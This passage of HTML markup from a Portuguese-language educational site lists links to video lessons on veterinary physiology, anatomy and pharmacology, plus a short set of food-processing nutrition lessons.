                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
